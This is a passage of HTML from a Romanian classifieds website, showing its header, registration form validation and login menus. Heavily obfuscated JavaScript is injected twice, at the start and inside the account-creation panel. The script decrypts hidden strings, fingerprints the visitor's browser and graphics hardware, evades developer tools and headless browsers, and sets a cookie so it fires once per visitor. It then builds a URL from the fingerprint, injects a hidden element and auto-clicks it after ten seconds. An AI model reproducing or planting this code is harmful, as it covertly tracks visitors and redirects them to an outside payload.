_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script>						</div>
					</div>
				</div>
			</div>
		</div>
    </div>
</div>
<span id="loading"><img src="http://anunturi.mytex.ro/images/ajax-loader.gif" alt="img" /> Loading...</span>
<div class="container_16 wrapper">
	<div class="container_16 header">
		
		

<script type="text/javascript" src="http://anunturi.mytex.ro/js/tpl.header.js"></script>
<script type="text/javascript">

$(window).load( function() {
	$.validator.addMethod("verifyCNP", function(value, element, arg){
	  	var c = element.value;
		if(c > 0) {
			return ccnp(value);
		}
		else { return true; }
	}, _t("CNP invalid"));
	
	$("#ajax-register").validate({
		'rules': {"nume":{"required":true,"minlength":2},"prenume":{"required":true,"minlength":2},"numePublic":{"required":true,"minlength":5,"noSpace":true,"remote":"http:\/\/anunturi.mytex.ro\/register.form.check-user.php"},"password":{"required":true,"minlength":6},"password_confirm":{"required":true,"minlength":6,"equalTo":"#password"},"email":{"required":true,"email":true,"remote":"http:\/\/anunturi.mytex.ro\/register.form.check-user.php"},"judet":{"required":true},"localitate":{"required":true},"telefon":{"required":true,"digits":true,"maxlength":10}},
		'messages': {
			'email': { 'remote': _t('Adresă de email deja înregistrată') },
			'numePublic': { 'remote': _t('Nume public deja înregistrat') },
			'captcha': { 'remote': _t('Cod invalid!') },
			'telefon': { 'maxlength': _t('Maximum 10 cifre') }
		},
		errorPlacement: function(error, element) {
			if ( element.is(":checkbox") ) 
				error.appendTo( element.parent().next().next("div.errorDiv") );
			else error.appendTo( element.parent().next("div.errorDiv") );
		},
		highlight: function(element) {
			$(element).parent("div").addClass("error");
		},
		unhighlight: function(element) {
			$(element).parent("div").removeClass("error");
		}
	});
    
});
</script>

<div class="container_16 top_menu">

    <ul id="default_menu" class="topnav">
        <li class="div_trigger"><a rel="#top11" href="#">Înregistrare</a></li>
        <li class="div_trigger"><a rel="#top21" href="http://anunturi.mytex.ro/contul-meu">Conectare</a></li>
        <li><a href="javascript: void(0);" onclick="register_login();">Adaugă anunț</a></li>
        <li><a href="http://anunturi.mytex.ro/ajutor">Ajutor</a></li>
        <li class="div_trigger lang"><a rel="#top31">RO <img src="http://anunturi.mytex.ro/images/arrow_down.png" alt="arrow_down" /></a></li>
    </ul>

	<iframe src="/index.php?option=com_aimytex&sTask=json&task=logoutUser" id="iframe_for_new_mytex" style="display:block; position:absolute; left:-2000px; top:-2000px;"></iframe>    
    <!-- begin hidden pannels -->
	
    <div id="top11" class="tab" style="display:none; right:130px;"> 
        <div class="inTab">
            <div class="connect mar-top-0 first"> 
                <p class="searchSubmit shadow"><a rel="#top12" class="link bold"> Creare cont nou </a></p>
                <p class="mar-top-15">Creați un cont nou prin completarea unui scurt formular. Activarea se va face imediat ce ați confirmat adresa de email.</p> 
            </div>
            <div class="connect mar-top-0 last">
                <p class="searchSubmit facebook shadow"> <img src="http://anunturi.mytex.ro/images/f_icon.png" alt="f_icon" /><a href="http://anunturi.mytex.ro/facebook/authorize" class="bold"> Conectare prin Facebook </a></p>
                <p class="mar-top-15">Dacă aveți cont de Facebook această opțiune vă va ușura procesul de înregistrare prin importarea datelor pe care le-ați completat pe Facebook.</p>
            </div>
            <div class="clear">&nbsp;</div>
        </div>
    </div>
    <div id="top12" class="tab" style="display:none;">
        <div class="inTab"> 
			<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var 